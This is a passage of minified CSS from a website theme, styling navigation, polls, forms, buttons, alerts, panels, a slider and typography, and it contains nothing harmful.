a{opacity:1;filter:alpha(opacity=100)}.main-navigation ul.menu>li.menu-item-gsearch{float:left}.site-mobile-navigation{z-index:1;width:250px;right:0;top:0;bottom:0;position:fixed;overflow:auto;display:block}.site-mobile-navigation li.menu-item-mobile-menu-logo{margin-bottom:30px}.site-mobile-navigation li.menu-item-social-networks{white-space:normal;margin-top:30px}.site-mobile-navigation li.menu-item-social-networks
a{display:inline-block;margin-left:10px}html .boundary-column{padding-right:15px;padding-left:15px}html .boundary-column:before{display:none}.site-content[role="main"]>article.post .entry-thumbnail{margin-right:-15px;margin-left:-15px}.site-info{text-align:center}.single-post .site-content article h1.entry-title,
.site-content article h2.entry-title{font-size:24px;margin-bottom:10px}.entry-header .entry-meta .post-meta-info{margin-left:15px}.site-content[role="main"]>article.post{padding-top:20px;padding-bottom:20px}}@media (max-width: 1170px){html .site-hero .hero-brick .entry-thumbnail:before{background:#000;opacity: .3 !important;transition:none !important;-webkit-transition:none !important}}@media (min-width: 992px){.layout-left-sidebar
#secondary{padding-right:15px}.layout-left-sidebar #secondary:before{border-width:0 0
0 1px}.layout-right-sidebar
#secondary{padding-left:15px}.layout-right-sidebar #secondary:before{border-width:0 1px 0 0}}@media (max-width: 1199px) and (min-width: 992px){.boxed-layout #page,
.boxed-layout .site-banner{width:1000px;margin:0
auto}.site-hero .hero-brick .entry-header{bottom:15px}.site-hero .hero-brick .entry-header
h2{font-size:18px}.site-hero .hero-brick.hero-brick-large .entry-header
h2{font-size:36px;margin-bottom:5px;line-height:1.25}.site-hero .hero-brick .posted-on,
.site-hero .hero-brick .entry-category{display:none}}@media (min-width: 1200px){.boxed-layout #page,
.boxed-layout .site-banner{width:1200px;margin:0
auto}.site-hero .hero-brick .entry-header
h2{font-size:18px}.site-hero .hero-brick.hero-brick-large .entry-header
h2{font-size:36px}}@media (min-width: 1200px) and (max-width: 1399px){.hidden-xs.hidden-lg,tr.hidden-xs.hidden-lg,th.hidden-xs.hidden-lg,td.hidden-xs.hidden-lg{display:none !important}}@media
print{a{color:#00f;text-decoration:none;font-weight:bold}a[href]:after{display:none}#primary{padding:0
!important}#primary:before{display:none}}html #page .bar-point .review-result-wrapper,
html #page .percentage-point .review-result-wrapper,
html #page .bar-point .review-result,
html #page .percentage-point .review-result{max-height:15px}html #page .review-total-only{padding:2px
5px;font-weight:bold}html #page .review-total-only.review-mark{display:block;clear:both}html #page .review-total-only.review-type-star{padding:0;background:none !important;margin-right:-3px;position:relative}html #page .review-total-only>*{display:inline-block}html #page .review-total-only .review-total-star{float:none;position:relative;left:auto;top:auto;right:auto}html #page .entry-content .review-total-only.review-mark{display:inline-block}html #page .post-thumb .review-total-only.review-mark.review-type-percentage,
html #page .post-thumb .review-total-only.review-mark.review-type-point{position:absolute;top:0;left:0}html #page .review-result-wrapper span.review-total-box{padding:0}html #page .review-result-wrapper
i{color:#000 !important;opacity: .1;filter:alpha(opacity=10)}html #page .review-result-wrapper .review-result
i{color:#ffb800 !important;opacity:1;filter:alpha(opacity=100)}.post-thumb.large .review-type-point,
.post-thumb.large .review-type-percentage{font-size:1.35em}.sparkle-sharrre-counter{margin-left:15px}.sparkle-sharrre-counter
strong{font-size:50px;line-height:50px}.sparkle-sharrre-counter
small{text-transform:uppercase}.social-share-buttons.size-large{margin-bottom:5px}.social-share-buttons.size-small{margin-bottom:5px;margin-top:5px}.site-modal-search .form-group.has-feedback{margin:0}.site-modal-search .form-control-feedback{left:auto;right:0}.site-modal-search
input{text-indent:1.6em}.site-modal-search h3.site-modal-heading{text-align:center;font-size:3em}@media (max-width: 320px){#site-hero .hero-brick .entry-header
h2{font-size:16px !important}}.widget_display_stats dd
strong{font-size:30px}.widget_display_stats dl>*{border-color:#EEE}.widget_display_stats dl>*{display:block;float:right;line-height:42px;height:42px;overflow:hidden;border-width:0 0 1px;border-style:solid;width:50%}.widget_display_stats dl>dd{text-align:left}.btn-file{overflow:hidden;position:relative;vertical-align:middle}.btn-file>input{position:absolute;top:0;right:0;margin:0;opacity:0;filter:alpha(opacity=0);transform:translate(-300px, 0) scale(4);font-size:23px;direction:ltr;cursor:pointer}.fileupload{margin-bottom:9px}.fileupload .uneditable-input{display:inline-block;margin-bottom:0px;vertical-align:middle;cursor:text}.fileupload
.thumbnail{overflow:hidden;display:inline-block;margin-bottom:5px;vertical-align:middle;text-align:center}.fileupload .thumbnail>img{display:inline-block;vertical-align:middle;max-height:100%}.fileupload
.btn{vertical-align:middle}.fileupload-exists .fileupload-new,
.fileupload-new .fileupload-exists{display:none}.fileupload-inline .fileupload-controls{display:inline}.fileupload-new .input-append .btn-file{-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.thumbnail-borderless
.thumbnail{border:none;padding:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.fileupload-new.thumbnail-borderless
.thumbnail{border:1px
solid #ddd}.control-group.warning .fileupload .uneditable-input{color:#a47e3c;border-color:#a47e3c}.control-group.warning .fileupload .fileupload-preview{color:#a47e3c}.control-group.warning .fileupload
.thumbnail{border-color:#a47e3c}.control-group.error .fileupload .uneditable-input{color:#b94a48;border-color:#b94a48}.control-group.error .fileupload .fileupload-preview{color:#b94a48}.control-group.error .fileupload
.thumbnail{border-color:#b94a48}.control-group.success .fileupload .uneditable-input{color:#468847;border-color:#468847}.control-group.success .fileupload .fileupload-preview{color:#468847}.control-group.success .fileupload
.thumbnail{border-color:#468847}.polls{}.polls>p{padding:6px
5px;font-weight:bold;color:#363b3f;margin-bottom:5px}.polls
img{margin:0
auto;display:block;width:290px}.polls>strong{display:block;text-align:center;padding:10px
5px;border-top:1px solid #E2E2E2;color:#F12020}.polls
ul{list-style:none;margin:5px
auto;font-size:11px;max-width:305px}.polls ul.result
li{position:relative;margin:2px
12px;height:55px}.polls ul.result li>span{position:relative;z-index:2;color:#373737}.polls ul.result li
span.votes{float:left;font-size:10px;color:#A3A4A6}.polls ul.result li
p{position:absolute;right:0;bottom:0;height:13px;width:100%;background:#F3F4F8}.polls ul.result li p
span{position:absolute;right:0;bottom:0px;z-index:1;height:11px;min-width:2px;width:0;border:1px
solid #C7C7C7;background:url('/themes/sparkle/assets/images/poll.png') no-repeat center right}.polls ul.result li p,.polls ul.result li p
span{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.polls ul.vote
li{position:relative;color:#3A3A3B;background:#F3F4F8;margin:2px
0}.polls ul.vote li
label{cursor:pointer;margin-bottom:0}#preview{margin:10px}label,input,button,select,textarea{font-size:14px;font-weight:normal;line-height:20px}input:-moz-placeholder,textarea:-moz-placeholder{color:#999}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#999}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#999}.radio,.checkbox{min-height:20px;padding-right:5px}.controls>.radio:first-child,.controls>.checkbox:first-child{padding-top:5px}.radio.inline,.checkbox.inline{display:inline-block;padding-top:5px;margin-bottom:0;vertical-align:middle}.radio.inline+.radio.inline,.checkbox.inline+.checkbox.inline{margin-right:10px}.input-mini{width:60px !important}.input-small{width:90px!important}.input-medium{width:150px!important}.input-large{width:210px!important}.input-xlarge{width:270px!important}.input-xxlarge{width:530px!important}.controls-row{*zoom:1}.controls-row:before,.controls-row:after{display:table;content:"";line-height:0}.controls-row:after{clear:both}.controls-row [class*="span"],.row-fluid .controls-row [class*="span"]{float:right}.controls-row .checkbox[class*="span"],.controls-row .radio[class*="span"]{padding-top:5px}input[disabled],select[disabled],textarea[disabled],input[readonly],select[readonly],textarea[readonly]{cursor:not-allowed;background-color:#eee}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"][readonly],input[type="checkbox"][readonly]{background-color:transparent}.control-group.warning .control-label,.control-group.warning .help-block,.control-group.warning .help-inline{color:#c09853}.control-group.warning .checkbox,.control-group.warning .radio,.control-group.warning input,.control-group.warning select,.control-group.warning
textarea{color:#c09853}.control-group.warning input,.control-group.warning select,.control-group.warning
textarea{border-color:#c09853;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);-moz-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075)}.control-group.warning input:focus,.control-group.warning select:focus,.control-group.warning textarea:focus{border-color:#a47e3c;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075),0 0 6px #dbc59e;-moz-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075),0 0 6px #dbc59e;box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075),0 0 6px #dbc59e}.control-group.warning .input-prepend .add-on,.control-group.warning .input-append .add-on{color:#c09853;background-color:#fcf8e3;border-color:#c09853}.control-group.error .control-label,.control-group.error .help-block,.control-group.error .help-inline{color:#b94a48}.control-group.error .checkbox,.control-group.error .radio,.control-group.error input,.control-group.error select,.control-group.error
textarea{color:#b94a48}.control-group.error input,.control-group.error select,.control-group.error
textarea{border-color:#b94a48;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);-moz-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075)}.control-group.error input:focus,.control-group.error select:focus,.control-group.error textarea:focus{border-color:#953b39;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075),0 0 6px #d59392;-moz-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075),0 0 6px #d59392;box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075),0 0 6px #d59392}.control-group.error .input-prepend .add-on,.control-group.error .input-append .add-on{color:#b94a48;background-color:#f2dede;border-color:#b94a48}.control-group.success .control-label,.control-group.success .help-block,.control-group.success .help-inline{color:#468847}.control-group.success .checkbox,.control-group.success .radio,.control-group.success input,.control-group.success select,.control-group.success
textarea{color:#468847}.control-group.success input,.control-group.success select,.control-group.success
textarea{border-color:#468847;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);-moz-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075)}.control-group.success input:focus,.control-group.success select:focus,.control-group.success textarea:focus{border-color:#356635;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075),0 0 6px #7aba7b;-moz-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075),0 0 6px #7aba7b;box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075),0 0 6px #7aba7b}.control-group.success .input-prepend .add-on,.control-group.success .input-append .add-on{color:#468847;background-color:#dff0d8;border-color:#468847}.control-group.info .control-label,.control-group.info .help-block,.control-group.info .help-inline{color:#3a87ad}.control-group.info .checkbox,.control-group.info .radio,.control-group.info input,.control-group.info select,.control-group.info
textarea{color:#3a87ad}.control-group.info input,.control-group.info select,.control-group.info
textarea{border-color:#3a87ad;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);-moz-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075)}.control-group.info input:focus,.control-group.info select:focus,.control-group.info textarea:focus{border-color:#2d6987;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075),0 0 6px #7ab5d3;-moz-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075),0 0 6px #7ab5d3;box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075),0 0 6px #7ab5d3}.control-group.info .input-prepend .add-on,.control-group.info .input-append .add-on{color:#3a87ad;background-color:#d9edf7;border-color:#3a87ad}.form-actions{padding:19px
20px 20px;margin-top:20px;margin-bottom:0;background-color:#f5f5f5;border-top:1px solid #e5e5e5;*zoom:1}.form-actions:before,.form-actions:after{display:table;content:"";line-height:0}.form-actions:after{clear:both}.help-block,.help-inline{color:#595959}.help-block{display:block;margin-bottom:10px}.help-inline{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding-right:5px;font-size:10px}.control-group{margin-bottom:10px}legend+.control-group{margin-top:20px;-webkit-margin-top-collapse:separate}.form-horizontal .control-group{margin-bottom:20px;*zoom:1}.form-horizontal .control-group:before,.form-horizontal .control-group:after{display:table;content:"";line-height:0}.form-horizontal .control-group:after{clear:both}.form-horizontal .control-label{float:right;width:160px;padding-top:5px;text-align:left}.form-horizontal
.controls{*display:inline-block;*padding-right:20px;margin-right:180px;*margin-right:0}.form-horizontal .controls:first-child{*padding-right:180px}.form-horizontal .help-block{margin-bottom:0}.form-horizontal input+.help-block,.form-horizontal select+.help-block,.form-horizontal textarea+.help-block,.form-horizontal .uneditable-input+.help-block,.form-horizontal .input-prepend+.help-block,.form-horizontal .input-append+.help-block{margin-top:10px}.omb_social{list-style:none;display:table;width:100%;padding:0;margin:0}.omb_social
li{display:table-cell;padding:0
5px}.omb_social
a{color:white;opacity:0.8}.omb_social a:hover,
.omb_social a:focus{color:white;opacity:1}.omb_social .omb_btn-facebook{background:#3b5998}.omb_social .omb_btn-twitter{background:#00aced}.omb_social .omb_btn-google{background:#c32f10}.omb_social .omb_btn-yahoo{background:#2d1152}.omb_social .omb_btn-linkedin{background:#0682ae}.omb_social .omb_btn-live{background:#0072c6}.omb_loginor{position:relative;font-size:1.5em;color:#aaa;margin-top:1em;margin-bottom:1em;padding-top:0.5em;padding-bottom:0.5em}.omb_loginor
.omb_hror{background-color:#cdcdcd;height:1px;margin-top:0px !important;margin-bottom:0px !important}.omb_loginor
.omb_spanor{display:block;position:absolute;left:50%;top:-10px;margin-left:-1.5em;background-color:white;width:3em;text-align:center;text-transform:uppercase}.modal{text-align:center;padding:0!important}.modal:before{content:'';display:inline-block;height:100%;vertical-align:middle;margin-right:-4px}.modal-dialog{display:inline-block;text-align:right;vertical-align:middle}.progress{height:5px;margin-bottom:5px}#fb_auth_alert{display:block;background:#FFF301;padding:4px}.view-promote-box
form{margin:10px
0 }.view-promote-box
h4{margin-bottom:10px}.view-promote-box
i.fa{font-size:30px}.view-promote-box i.fa-facebook-square{color:#3B5998}.view-promote-box i.fa-twitter-square{color:#00AEEF}.view-promote-box i.fa-youtube-square{color:#CA212A}.colorpicker.dropdown-menu{right:auto !important}.list-group:nth-child(2n+1) a{background:#D7D7D7}.yeahslider-container a:active,
.yeahslider a:active,
.yeahslider-container a:focus,
.yeahslider a:focus{outline:none}.yeahslider{margin:0;padding:0}.yeahslider
.slides{padding:0}.yeahslider .slides
li{position:relative;display:none;-webkit-backface-visibility:hidden}.yeahslider .slides li
.caption{position:absolute;left:0;bottom:0;margin:0;padding:5px
10px;background-color:#555;background-color:rgba(0, 0, 0, 0.5);color:#fff}.yeahslider .slides li .slide-count{position:absolute;right:0;bottom:0;padding:5px
10px;color:#fff}.yeahslider .slides
img{width:100%;display:block}.yeahslider.news-scroller{overflow:visible}.yeahslider .slides,
.yeahslider .yeahslider-control-nav,
.yeahslider .yeahslider-direction-nav{margin:0;padding:0;list-style:none}.slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .slides{display:block}* html
.slides{min-height:1%}.no-js .slides>li:first-child{display:block}.yeahslider{margin:0;position:relative;zoom:1}.yeahslider-viewport{max-height:2000px;transition:all 1s ease;-webkit-transition:all 1s ease;-moz-transition:all 1s ease}.loading .yeahslider-viewport{max-height:300px}.yeahslider
.slides{zoom:1}.carousel
li{margin-right:5px}.yeahslider-pauseplay a,
.yeahslider-direction-nav
a{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;display:block;position:absolute;top:50%;z-index:10;opacity:0;filter:alpha(opacity=0);cursor:pointer;color:rgba(0,0,0,0.8);text-align:center}.yeahslider-direction-nav{*height:0}.yeahslider-direction-nav .yeahslider-prev{right:-50px}.yeahslider-direction-nav .yeahslider-next{left:-50px}.yeahslider-direction-nav .yeahslider-disabled{opacity:0 !important;filter:alpha(opacity=0) !important;cursor:default}.yeahslider:hover .yeahslider-prev{opacity: .7;filter:alpha(opacity=70);right:0}.yeahslider:hover .yeahslider-next{opacity: .7;filter:alpha(opacity=70);left:0}.yeahslider:hover .yeahslider-pauseplay
a{opacity: .7;filter:alpha(opacity=70);left:0}.yeahslider:hover .yeahslider-next:hover,
.yeahslider:hover .yeahslider-prev:hover,
.yeahslider:hover .yeahslider-pauseplay a:hover{opacity: .9;filter:alpha(opacity=90);visibility:visible}.yeahslider-pauseplay
a{position:absolute;top:50%;left:0;right:0;text-align:center;height:0;z-index:2}.yeahslider-pauseplay a
span{text-transform:capitalize}.yeahslider-control-nav{z-index:3;width:100%;position:absolute;bottom:15px;text-align:center}.yeahslider-control-nav
li{margin:0
6px;display:inline-block;zoom:1;*display:inline}.yeahslider-control-paging li
a{width:11px;height:11px;display:block;background:#666;background:rgba(0, 0, 0, 0.5);cursor:pointer;text-indent:-9999px;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;border-radius:20px;-webkit-box-shadow:inset 0 0 3px rgba(0, 0, 0, 0.3);-moz-box-shadow:inset 0 0 3px rgba(0, 0, 0, 0.3);-o-box-shadow:inset 0 0 3px rgba(0, 0, 0, 0.3);box-shadow:inset 0 0 3px rgba(0, 0, 0, 0.3)}.yeahslider-control-paging li a:hover{background:#333;background:rgba(0, 0, 0, 0.7)}.yeahslider-control-paging li a.yeahslider-active{background:#000;background:rgba(0,0,0,0.9);cursor:default}.yeahslider-control-thumbs{margin:5px
0 0;position:static;overflow:hidden}.yeahslider-control-thumbs
li{width:25%;float:left;margin:0}.yeahslider-control-thumbs
img{width:100%;display:block;opacity: .7;cursor:pointer}.yeahslider-control-thumbs img:hover{opacity:1;filter:alpha(opacity=100)}.yeahslider-control-thumbs .yeahslider-active{opacity:1;filter:alpha(opacity=100);cursor:default}blockquote
p{font-size:1.28571em}.form-control,.btn,.navbar,.alert,.list-group{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px}.form-control:focus{border-color:#ef4135;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075), 0 0 8px #ef4135;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075), 0 0 8px #ef4135;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075), 0 0 8px #ef4135}.btn-default,.btn-primary,.btn-secondary,.btn-success,.btn-info,.btn-warning,.btn-danger{box-shadow:none !important;-webkit-box-shadow:none !important;-moz-box-shadow:none !important}.btn:active,.btn.active{background-image:none}.btn-default,[type="button"],button,.button,[type="submit"].btn-default{background-color:#fafafa;color:#777 !important;border-color:#efeff0;border-color:rgba(54,59,63,0.08)}.btn-default:hover,[type="button"]:hover,button:hover,.button:hover,[type="submit"].btn-default:hover,.btn-default:focus,[type="button"]:focus,button:focus,.button:focus,[type="submit"].btn-default:focus,.btn-default:active,[type="button"]:active,button:active,.button:active,[type="submit"].btn-default:active,.btn-default.active,[type="button"].active,button.active,.button.active,[type="submit"].btn-default.active{background-color:#363b3f;border-color:#363b3f;color:#fff !important}.btn-default:hover i,
[type="button"]:hover i,
button:hover i,
.button:hover i,
[type="submit"].btn-default:hover i,
.btn-default:focus i,
[type="button"]:focus i,
button:focus i,
.button:focus i,
[type="submit"].btn-default:focus i,
.btn-default:active i,
[type="button"]:active i,
button:active i,
.button:active i,
[type="submit"].btn-default:active i,
.btn-default.active i,
[type="button"].active i,
button.active i,
.button.active i,
[type="submit"].btn-default.active
i{color:#fff !important}.btn-primary,[type="submit"]{background-repeat:repeat-x;background-color:#ef4135;border-color:#ef4135;color:#fff !important}.btn-primary:hover,[type="submit"]:hover,.btn-primary:focus,[type="submit"]:focus,.btn-primary:active,[type="submit"]:active,.btn-primary.active,[type="submit"].active{background-color:#363b3f;border-color:#363b3f;color:#fff !important}.btn-primary:hover i,
[type="submit"]:hover i,
.btn-primary:focus i,
[type="submit"]:focus i,
.btn-primary:active i,
[type="submit"]:active i,
.btn-primary.active i,
[type="submit"].active
i{color:#fff !important}.btn-secondary,[type="reset"]{background-repeat:repeat-x;background-color:#363b3f;border-color:#363b3f}.btn-secondary:hover,[type="reset"]:hover,.btn-secondary:focus,[type="reset"]:focus,.btn-secondary:active,[type="reset"]:active,.btn-secondary.active,[type="reset"].active{background-color:#363b3f;border-color:#363b3f;color:#fff !important}.btn-secondary:hover i,
[type="reset"]:hover i,
.btn-secondary:focus i,
[type="reset"]:focus i,
.btn-secondary:active i,
[type="reset"]:active i,
.btn-secondary.active i,
[type="reset"].active
i{color:#fff !important}.btn-success{background-repeat:repeat-x;background-color:#5cb85c;border-color:#5cb85c}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active{background-color:#363b3f;border-color:#363b3f;color:#fff !important}.btn-success:hover i,
.btn-success:focus i,
.btn-success:active i,
.btn-success.active
i{color:#fff !important}.btn-info{background-repeat:repeat-x;background-color:#5bc0de;border-color:#5bc0de}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active{background-color:#363b3f;border-color:#363b3f;color:#fff !important}.btn-info:hover i,
.btn-info:focus i,
.btn-info:active i,
.btn-info.active
i{color:#fff !important}.btn-warning{background-repeat:repeat-x;background-color:#f0ad4e;border-color:#f0ad4e}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active{background-color:#363b3f;border-color:#363b3f;color:#fff !important}.btn-warning:hover i,
.btn-warning:focus i,
.btn-warning:active i,
.btn-warning.active
i{color:#fff !important}.btn-danger{background-repeat:repeat-x;background-color:#d9534f;border-color:#d9534f}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active{background-color:#363b3f;border-color:#363b3f;color:#fff !important}.btn-danger:hover i,
.btn-danger:focus i,
.btn-danger:active i,
.btn-danger.active
i{color:#fff !important}.btn-link{color:#ef4135 !important;background:none;border-color:transparent}.btn-link:hover{color:#363b3f !important}.btn-primary,[type="submit"],.btn-secondary,[type="reset"],.btn-success,.btn-info,.btn-warning,.btn-danger{color:#fff !important}.btn-primary:hover,[type="submit"]:hover,.btn-secondary:hover,[type="reset"]:hover,.btn-success:hover,.btn-info:hover,.btn-warning:hover,.btn-danger:hover,.btn-primary:focus,[type="submit"]:focus,.btn-secondary:focus,[type="reset"]:focus,.btn-success:focus,.btn-info:focus,.btn-warning:focus,.btn-danger:focus,.btn-primary:active,[type="submit"]:active,.btn-secondary:active,[type="reset"]:active,.btn-success:active,.btn-info:active,.btn-warning:active,.btn-danger:active,.btn-primary.active,[type="submit"].active,.btn-secondary.active,[type="reset"].active,.btn-success.active,.btn-info.active,.btn-warning.active,.btn-danger.active{color:#fff !important}input.btn-xs[type="submit"],button.btn-xs[type="submit"],input.btn-xs[type="reset"],button.btn-xs[type="reset"]{padding:1px
5px;font-size:0.85714em;line-height:1.5}input.btn-sm[type="submit"],button.btn-sm[type="submit"],input.btn-sm[type="reset"],button.btn-sm[type="reset"]{padding:5px
10px;font-size:0.85714em;line-height:1.5}input.btn-lg[type="reset"],button.btn-lg[type="reset"]{padding:10px
16px;font-size:1.28571em;line-height:1.33}.label-primary{background:#ef4135}.label-success{background:#5cb85c}.label-info{background:#5bc0de}.label-warning{background:#f0ad4e}.label-danger{background:#d9534f}.dropdown-menu li > a:hover,
.dropdown-menu li>a:focus{background:#fafafa}.dropdown-menu .active > a,
.dropdown-menu .active > a:hover,
.dropdown-menu .active>a:focus{background:#ef4135}.form-group .control-label{color:#333}.has-success .form-control{border-color:#aedcae}.has-success .form-control:focus{border-color:#5cb85c;-webkit-box-shadow:0 0 6px #5cb85c}.has-info .form-control{border-color:#ade0ef}.has-info .form-control:focus{border-color:#5bc0de;-webkit-box-shadow:0 0 6px #5bc0de}.has-error .form-control{border-color:#eca9a7}.has-error .form-control:focus{border-color:#d9534f;-webkit-box-shadow:0 0 6px #d9534f}.has-warning .form-control{border-color:#f2b969}.has-warning .form-control:focus{border-color:#f0ad4e;-webkit-box-shadow:0 0 6px #f0ad4e}.navbar-default{background:#fafafa;border-color:#efeff0;border-color:rgba(54, 59, 63, 0.08)}.navbar-default .navbar-nav>.active>a{background:#eee;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none}.navbar-inverse{background:#363b3f;border-color:#363b3f}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{background:#ef4135}.alert{background-color:#fafafa;border-color:#ddd;color:#777}.alert-success{background-color:#e7f4e7;border-color:#aedcae}.alert-info{background-color:#e6f6fa;border-color:#ade0ef}.alert-warning{background-color:#fdf3e4;border-color:#f8d6a7}.alert-danger{background-color:#f9e5e5;border-color:#eca9a7}.text-muted{color:#aaa}.text-primary{color:#ef4135}.text-secondary{color:#363b3f}.text-success{color:#5cb85c}.text-info{color:#5bc0de}.text-warning{color:#f0ad4e}.text-danger{color:#d9534f}.progress{background-color:#fafafa}.progress-bar{background-color:#ef4135;text-align:left;text-indent:1em;line-height:24px}.progress-bar-secondary{background-color:#363b3f}.progress-bar-success{background-color:#5cb85c}.progress-bar-info{background-color:#5bc0de}.progress-bar-warning{background-color:#f0ad4e}.progress-bar-danger{background-color:#d9534f}.list-group-item p:last-child{margin-bottom:5px}a.list-group-item.active,a.list-group-item.active:hover,a.list-group-item.active:focus{background-color:#ef4135;border-color:#ef4135;color:#fff}.list-group-item{border-color:#efeff0;border-color:rgba(54,59,63,0.08)}.list-group-item:first-child{-webkit-border-radius:2px 2px 0 0;-moz-border-radius:2px 2px 0 0;-ms-border-radius:2px 2px 0 0;-o-border-radius:2px 2px 0 0;border-radius:2px 2px 0 0}.list-group-item:last-child{-webkit-border-radius:0 0 2px 2px;-moz-border-radius:0 0 2px 2px;-ms-border-radius:0 0 2px 2px;-o-border-radius:0 0 2px 2px;border-radius:0 0 2px 2px}.panel-footer{background:#fafafa;border-color:#efeff0;border-color:rgba(54,59,63,0.08)}.panel-default{border-color:#efeff0;border-color:rgba(54,59,63,0.08)}.panel-default>.panel-heading{background-color:#fafafa;border-color:#efeff0;border-color:rgba(54,59,63,0.08)}.panel-primary{border-color:#ef4135}.panel-primary>.panel-heading{background:#ef4135;border-color:#ef4135}.panel-secondary{border-color:#363b3f}.panel-secondary>.panel-heading{background:#363b3f;border-color:#363b3f}.panel-success{border-color:#aedcae}.panel-success>.panel-heading{background-color:#e7f4e7;border-color:#aedcae}.panel-info{border-color:#ade0ef}.panel-info>.panel-heading{background-color:#e6f6fa;border-color:#ade0ef}.panel-warning{border-color:#f8d6a7}.panel-warning>.panel-heading{background-color:#fdf3e4;border-color:#f8d6a7}.panel-danger{border-color:#eca9a7}.panel-danger>.panel-heading{background-color:#f9e5e5;border-color:#eca9a7}.well{background:#fafafa;border-color:#efeff0;border-color:rgba(54,59,63,0.08)}::selection{background-color:#ef4135;color:#fff}::-moz-selection{background-color:#ef4135;color:#fff}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.75;color:#777}h1{font-size:30px;font-weight:400;font-style:normal;line-height:1.35;letter-spacing:0px;text-transform:none;margin-bottom:35px}h2{font-size:26px;font-weight:400;font-style:normal;line-height:1.35;letter-spacing:0px;text-transform:none;margin-bottom:30px}h3,.widget-title{font-size:22px;font-weight:400;font-style:normal;line-height:1.75;letter-spacing:0px;text-transform:none;margin-bottom:20px}h4{font-size:20px;font-weight:400;font-style:normal;line-height:1.75;letter-spacing:0px;text-transform:none;margin-bottom:20px}h5{font-size:16px;font-weight:400;font-style:normal;line-height:1.75;letter-spacing:0px;text-transform:none;margin-bottom:15px}h6{font-size:13px;font-weight:400;font-style:normal;line-height:1.75;letter-spacing:0px;text-transform:none;margin-bottom:10px}h1 strong,
h2 strong,
h3 strong,
h4 strong,
h5 strong,
h6
strong{font-weight:400;font-style:normal}a{color:#ef4135}a:hover{color:#363b3f}a.active,
.active
a{color:#ef4135}b,strong{color:#363b3f}h1,h2,h3,h4,h5,h6{color:#363b3f}pre{background-color:#f5f5f5;background-color:rgba(0, 0, 0, 0.035)}.divider,
.list-with-separator li,.border-top,.border-right,.border-bottom,.border-left{border-color:#efeff0;border-color:rgba(54,59,63,0.08)}select:focus,select:active{border-color:#ef4135;box-shadow:0 0 5px #ef4135;-webkit-box-shadow:0 0 5px #ef4135;-moz-box-shadow:0 0 5px #ef4135}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],textarea,textarea.form-control{line-height:1.75;font-size:1em}input[type="text"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,textarea:focus,textarea.form-control:focus{border-color:#ef4135;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075), 0 0 8px #ef4135;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075), 0 0 8px #ef4135;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075), 0 0 8px #ef4135}.boxed-layout
#page{box-shadow:0 0 30px rgba(0, 0, 0, 0.2);-webkit-box-shadow:0 0 30px rgba(0, 0, 0, 0.2);-moz-box-shadow:0 0 30px rgba(0,0,0,0.2)}#page{}#page .wp-video{min-width:100%}#page .mejs-container,
#page #page .mejs-embed,
#page #page .mejs-embed
